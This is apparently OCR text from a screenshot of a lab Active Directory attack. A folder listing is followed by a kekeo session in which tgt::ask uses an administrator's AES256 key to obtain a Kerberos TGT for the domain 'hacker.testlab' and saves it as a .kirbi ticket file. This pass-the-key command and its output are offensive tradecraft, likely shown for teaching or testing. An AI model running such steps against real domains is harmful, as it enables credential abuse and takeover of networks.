 名称 修改日期 类型 大小
x64 2022/4/30 14:21 文件夹
kekeo 2021/12/14 18:54 应用程序 620 KB
TGT_administrator@HACKER.TESTLAB_krbtgt~hacker.testlab@HACKER.TESTLAB.kirbi 2022/4/30 14:26 KIRBI 文件 2 KB
kekeo 2.1 x64 (oe.eo)
ker.testlab /AES256:b69126223d8ec1f66fcc8c10835ea4d8ea21e6af4bc18d91e9c785132bea
0e69"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                  with 10 modules * * */
kekeo(commandline) # tgt::ask /user:administrator /domain:hacker.testlab /AES256
:b69126223d8ec1f66fcc8c10835ea4d8ea21e6af4bc18d91e9c785132bea0e69
Realm        : hacker.testlab (hacker)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/hacker.testlab    [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 18 (aes256_hmac      ): b69126223d8ec1f66fcc8c1083
5ea4d8ea21e6af4bc18d91e9c785132bea0e69
[kdc] name: DC.hacker.testlab (auto)
[kdc] addr: 192.168.1.17 (auto)
  > Ticket in file 'TGT_administrator@HACKER.TESTLAB_krbtgt~hacker.testlab@HACKE
R.TESTLAB.kirbi'
kekeo # _